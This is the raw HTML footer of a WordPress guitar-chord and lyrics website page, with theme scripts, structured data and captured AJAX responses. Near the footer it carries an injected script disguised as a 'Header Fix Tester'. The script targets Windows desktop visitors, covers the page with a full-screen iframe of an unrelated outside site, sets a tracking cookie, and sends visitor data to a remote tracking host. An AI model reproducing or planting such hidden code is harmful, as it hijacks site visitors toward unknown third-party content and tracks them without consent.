<a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 9.1914893617021pt;" aria-label="Lyrics lagu rohani (15 item)">Lyrics lagu rohani</a>
<a href="https://chordmusic.info/tag/maverick-city-music/" class="tag-cloud-link tag-link-2359 tag-link-position-34" style="font-size: 9.9858156028369pt;" aria-label="Maverick City Music (18 item)">Maverick City Music</a>
<a href="https://chordmusic.info/tag/nabasa-trio/" class="tag-cloud-link tag-link-3034 tag-link-position-35" style="font-size: 8.6950354609929pt;" aria-label="Nabasa Trio (13 item)">Nabasa Trio</a>
<a href="https://chordmusic.info/tag/nct-127/" class="tag-cloud-link tag-link-2348 tag-link-position-36" style="font-size: 8.2978723404255pt;" aria-label="NCT 127 (12 item)">NCT 127</a>
<a href="https://chordmusic.info/tag/putri-siagian/" class="tag-cloud-link tag-link-2465 tag-link-position-37" style="font-size: 8pt;" aria-label="Putri Siagian (11 item)">Putri Siagian</a>
<a href="https://chordmusic.info/tag/red-velvet/" class="tag-cloud-link tag-link-2332 tag-link-position-38" style="font-size: 11.475177304965pt;" aria-label="Red Velvet (26 item)">Red Velvet</a>
<a href="https://chordmusic.info/tag/seventeen/" class="tag-cloud-link tag-link-2347 tag-link-position-39" style="font-size: 9.7872340425532pt;" aria-label="SEVENTEEN (17 item)">SEVENTEEN</a>
<a href="https://chordmusic.info/tag/sound-of-praise/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Sound Of Praise (16 item)">Sound Of Praise</a>
<a href="https://chordmusic.info/tag/style-voice/" class="tag-cloud-link tag-link-3024 tag-link-position-41" style="font-size: 8pt;" aria-label="Style Voice (11 item)">Style Voice</a>
<a href="https://chordmusic.info/tag/super-junior/" class="tag-cloud-link tag-link-2349 tag-link-position-42" style="font-size: 8.2978723404255pt;" aria-label="Super Junior (12 item)">Super Junior</a>
<a href="https://chordmusic.info/tag/twice/" class="tag-cloud-link tag-link-2333 tag-link-position-43" style="font-size: 10.978723404255pt;" aria-label="Twice (23 item)">Twice</a>
<a href="https://chordmusic.info/tag/welyar-kauntu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8.2978723404255pt;" aria-label="Welyar kauntu (12 item)">Welyar kauntu</a>
<a href="https://chordmusic.info/tag/worship-song/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 13.063829787234pt;" aria-label="Worship song (38 item)">Worship song</a></div>
</div></div>
</div>
</div>
</div><!-- /#boldwp-sidebar-wrapper-->




</div>

</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->

<div class="boldwp-outer-wrapper">


</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-bottom-social-bar">

<div class="boldwp-bottom-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" aria-label="Search Button" class="boldwp-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>
</div>

<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>

  <p class='boldwp-copyright'>Copyright &copy; 2026 ChordMUSIC</p>

</div>
</div><!--/#boldwp-footer -->
</div>


</div>

<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/80d64548fea2ec6912c979d205c3f553", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chordmusic.info/#website","url":"https://chordmusic.info/","name":"ChordMUSIC","potentialAction":{"@id":"https://chordmusic.info/chord-hai-jiwaku-gms-live#searchaction"},"publisher":{"@id":"https://chordmusic.info/#organization"}},{"@type":"SearchAction","@id":"https://chordmusic.info/chord-hai-jiwaku-gms-live#searchaction","target":"https://chordmusic.info/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","@id":"https://chordmusic.info/chord-hai-jiwaku-gms-live#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chordmusic.info/"},{"@type":"ListItem","position":2,"name":"Chord","item":"https://chordmusic.info/category/chord/"}]},{"@type":"WebPage","@id":"https://chordmusic.info/chord-hai-jiwaku-gms-live#webpage","url":"https://chordmusic.info/chord-hai-jiwaku-gms-live","inLanguage":"id_ID","name":"Chord Hai Jiwaku &#8211; GMS Live &#8211; ChordMUSIC","description":"Chord Hai Jiwaku - GMS Live Title Song : Hai Jiwaku Singer : GMS Live, Simply Worship key : E Tuning : standart [Intro] 8X E A [Verse] E A Ketika dalam tekanan ","datePublished":"2022-06-30T20:09:21+00:00","dateModified":"2022-06-27T16:29:51+00:00","isPartOf":{"@id":"https://chordmusic.info/#website"},"breadcrumb":{"@id":"https://chordmusic.info/chord-hai-jiwaku-gms-live#breadcrumbs"},"primaryImageOfPage":{"@id":"https://chordmusic.info/chord-hai-jiwaku-gms-live#thumbnail"},"image":{"@id":"https://chordmusic.info/chord-hai-jiwaku-gms-live#thumbnail"}},{"@type":"Organization","@id":"https://chordmusic.info/#organization","url":"https://chordmusic.info/","name":"ChordMUSIC","logo":{"@id":"https://chordmusic.info/chord-hai-jiwaku-gms-live#logo"},"image":{"@id":"https://chordmusic.info/chord-hai-jiwaku-gms-live#logo"}},{"@type":"ImageObject","@id":"https://chordmusic.info/chord-hai-jiwaku-gms-live#logo","url":"https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png","width":280,"height":56},{"@type":"ImageObject","@id":"https://chordmusic.info/chord-hai-jiwaku-gms-live#thumbnail","url":"https://chordmusic.info/wp-content/uploads/2022/06/Hai-Jiwaku-GMS-Live-Simply-Worship.png","width":720,"height":300},{"@type":"Article","@id":"https://chordmusic.info/chord-hai-jiwaku-gms-live#article","url":"https://chordmusic.info/chord-hai-jiwaku-gms-live","headline":"Chord Hai Jiwaku - GMS Live","datePublished":"2022-06-30T20:09:21+00:00","dateModified":"2022-06-27T16:29:51+00:00","wordCount":365,"keywords":["GMS Live"],"articleSection":["Chord","CHORD GITAR","Lyrics","Worship Songs"],"isPartOf":{"@id":"https://chordmusic.info/chord-hai-jiwaku-gms-live#webpage"},"mainEntityOfPage":{"@id":"https://chordmusic.info/chord-hai-jiwaku-gms-live#webpage"},"image":{"@id":"https://chordmusic.info/chord-hai-jiwaku-gms-live#thumbnail"},"publisher":{"@id":"https://chordmusic.info/#organization"},"author":{"@id":"https://chordmusic.info/chord-hai-jiwaku-gms-live#author"}},{"@type":"Person","@id":"https://chordmusic.info/chord-hai-jiwaku-gms-live#author","url":"https://chordmusic.info/author/harmoni/","name":"harmoni","givenName":"harmoni","image":{"@id":"https://chordmusic.info/chord-hai-jiwaku-gms-live#author_image"}},{"@type":"ImageObject","@id":"https://chordmusic.info/chord-hai-jiwaku-gms-live#author_image","url":"https://secure.gravatar.com/avatar/15469079ffff8030a6add2be97689cc0?s=96&d=mm&r=g","width":96,"height":96,"caption":"harmoni"}]}</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://chordmusic.info/chord-hai-jiwaku-gms-live/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0' id='jquery-transporter-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/ResizeSensor.min.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js' id='boldwp-navigation-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/skip-link-focus-fix.js' id='boldwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='boldwp-customjs-js-extra'>
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https:\/\/chordmusic.info\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","news_ticker_active":"","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"numberednavi","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container .boldwp-fp02-posts-right","load_more_nonce":"079a214a5c","posts":"{\"page\":0,\"name\":\"chord-hai-jiwaku-gms-live\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":11,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js' id='boldwp-customjs-js'></script>
<script type='text/javascript' id='boldwp-html5shiv-js-js-extra'>
/* <![CDATA[ */
var boldwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/html5shiv.js' id='boldwp-html5shiv-js-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
    	$("pre").transpose();
    });
    
    // $(function() {
    // 	$("pre").transpose();
    // });
  </script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 38
content:
 <span class="themesdna-likes-count">1</span>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 38
content:
 <span class="themesdna-likes-count">1</span>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 6
content:
 7904

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Y9qEJ_t4dlcKXrJ4mlPoVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768701461081');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>